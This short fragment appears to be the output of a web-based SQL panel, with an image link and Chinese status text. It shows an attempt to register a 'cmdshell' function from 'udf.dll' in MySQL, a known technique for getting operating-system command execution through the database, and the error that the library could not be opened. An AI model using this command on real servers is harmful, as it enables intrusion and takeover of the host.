 SQL命令:
create function cmdshell returns string soname 'udf.dll' 执行
数据库查讯出错，请检查SQL语句create function cmdshell returns string soname 'udf.dll'的语法是否正确。
Can't open shared library 'udf.dll' (errno: 0 )